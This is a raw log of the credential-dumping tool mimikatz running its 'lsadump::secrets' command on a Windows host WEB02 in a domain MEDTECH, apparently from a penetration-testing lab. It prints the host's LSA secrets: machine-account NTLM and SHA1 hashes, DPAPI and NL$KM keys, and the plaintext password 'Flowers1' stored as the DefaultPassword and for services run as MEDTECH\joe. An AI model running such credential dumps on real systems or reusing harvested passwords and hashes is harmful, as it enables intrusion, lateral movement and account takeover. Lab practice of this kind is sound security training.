 mimikatz # lsadump::secrets
Domain : WEB02
SysKey : 15e1050a6b4a11f2c1ebe8aaa2a80fc5
Local name : WEB02 ( S-1-5-21-1364059446-3280107051-2039649012 )
Domain name : MEDTECH ( S-1-5-21-976142013-3766213998-138799841 )
Domain FQDN : medtech.com
Policy subsystem is : 1.18
LSA Key(s) : 1, default {c7d7f527-4521-9a4c-525f-d723a26d0bd1}
[00] {c7d7f527-4521-9a4c-525f-d723a26d0bd1} 27795de868df4a51670ed75599a0c544dccd787768e9f41e2f867a3bee6b3373
Secret : $MACHINE.ACC
cur/hex : 26 1f 8d f2 8d ee ed 6a 63 e0 b0 2e df fb b4 b2 44 9f d2 a9 58 63 89 db 34 bd b1 29 f8 12 75 a5 1e 1e ff a8 e2 58 9a 6a e5 22 17 cb a3 1c 30 e5 3e d0 c7 64 26 3d 3e fa 05 04 8d 01 0a 78 09 e5 25 66 ee f0 bd 97 e5 b2 de 38 7d
bd 08 ba 65 8e 3c 85 55 b7 2c bd 1d 57 e1 c4 cc e4 29 6c bb 24 c3 aa 30 57 e3 a0 ab 08 d8 df 4c 1c 90 27 a7 5f 1d d5 3e 5f 0b 62 a7 62 32 d0 42 1c 84 98 3d 26 84 dc 71 d4 ea cf 3b 3b 00 16 3c cd 6a a2 0e 9d 41 fa af 8e 38 3f e8 73 69 e
a 32 07 a0 a0 18 17 cd 3e ad 7b f9 70 13 4e 20 f7 82 cf 83 71 aa 5b d9 1e 7b 38 66 0d 59 c3 26 29 13 21 87 24 fa e9 f7 d7 ad 17 d5 61 2a ee 94 5e 4f 48 52 49 21 f3 f5 e7 89 25 18 8c ac 0f b1 09 1e 43 5f 29 56 82 ae c6 f7 74 d8 d2 ef 47
57 e8 b4 7e 73 94 3c 75
NTLM:08bc6067f5eeadbe6494fa28975dcea5
SHA1:bb2eeb21bec045e1e671f68958717e3e6f15c9d2
old/hex : ad 90 b4 19 89 a2 4d a1 d8 76 a9 cd 8c 3c 0d e8 ed 94 3d f6 80 2d 1c 6c af 70 65 28 20 75 29 6c 35 dd ae 7f 24 67 f3 c3 1e b2 c8 39 f4 35 a4 8c 39 3a 5b 3f 4f 86 6c 36 34 df f7 d5 4f ba 8c 5d 96 56 10 20 a2 46 69 70 3b 17 73
e9 d0 6f 18 b4 db 31 6d 88 f6 be ca 4b 8b a8 4e b9 b9 b9 05 6e b7 5f be 69 58 63 58 bb 3f 1a 86 33 ec cb 74 da 05 c5 31 aa 26 bf cd 51 7e a4 2c 44 f7 18 eb 16 ba 36 db 3d d3 89 36 46 04 c7 a7 9e f7 bc 28 5a 7c 99 f3 8a da c1 6b af bb e
f ea a5 71 30 1a 3d 35 6b eb 44 da d4 58 7b b9 59 4b 42 7b f1 93 7b 04 92 f3 30 9e 12 f8 fe ec fd 8b f5 ca 06 a7 ce f6 6f 85 80 33 dc 92 95 1b 6d ca 5d ea df 7b 86 50 a6 f1 e1 92 4e d4 5c 2f f0 e9 f1 71 79 eb 56 64 2a ca 05 89 aa d3 25
84 1f 17 d1 57 ab 0b 16
NTLM:b6191454048eb6ea7bb3058ed8c088f2
SHA1:b6813ae6c2316b049456dc02ce0122bd62438a5c
Secret : DefaultPassword
cur/text: Flowers1
old/text: Flowers1
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 fc 14 33 b2 97 5f 6e c3 7f c4 83 60 2f 4d dd 99 a4 33 0f 0a 2c 1f c2 c9 f5 22 e6 e4 ee 94 41 ec 59 95 8c de 76 8d 08 3a
full: fc1433b2975f6ec37fc483602f4ddd99a4330f0a2c1fc2c9f522e6e4ee9441ec59958cde768d083a
m/u : fc1433b2975f6ec37fc483602f4ddd99a4330f0a / 2c1fc2c9f522e6e4ee9441ec59958cde768d083a
old/hex : 01 00 00 00 a1 0b e2 14 ee 3c ae df cb 92 39 d1 3b 01 1b 84 32 11 13 80 cd 09 eb d7 f2 84 24 d7 d9 e7 c5 c7 e3 17 af 3f 60 3e 2a df
full: a10be214ee3caedfcb9239d13b011b8432111380cd09ebd7f28424d7d9e7c5c7e317af3f603e2adf
m/u : a10be214ee3caedfcb9239d13b011b8432111380 / cd09ebd7f28424d7d9e7c5c7e317af3f603e2adf
Secret : NL$KM
cur/hex : cd 6e 32 f4 38 4a 4b 25 44 62 ad a7 c3 ff d4 0d b9 3f 03 51 b7 90 95 48 a9 55 5e 27 5d e6 5e 8d 8d 9a fa ba c2 da 9c 4e 89 36 b8 62 01 e2 25 1b 64 a5 47 28 e3 99 4a 09 31 02 5d f4 32 7b ff 3d
old/hex : cd 6e 32 f4 38 4a 4b 25 44 62 ad a7 c3 ff d4 0d b9 3f 03 51 b7 90 95 48 a9 55 5e 27 5d e6 5e 8d 8d 9a fa ba c2 da 9c 4e 89 36 b8 62 01 e2 25 1b 64 a5 47 28 e3 99 4a 09 31 02 5d f4 32 7b ff 3d
Secret : _SC_MSSQL$SQLEXPRESS / service 'MSSQL$SQLEXPRESS' with username : NT Service\MSSQL$SQLEXPRESS
Secret : _SC_SNMPTRAP / service 'SNMPTRAP' with username : MEDTECH\joe
cur/text: Flowers1
Secret : _SC_SQLTELEMETRY$SQLEXPRESS / service 'SQLTELEMETRY$SQLEXPRESS' with username : NT Service\SQLTELEMETRY$SQLEXPRESS
Secret : _SC_SSDPSRV / service 'SSDPSRV' with username : MEDTECH\joe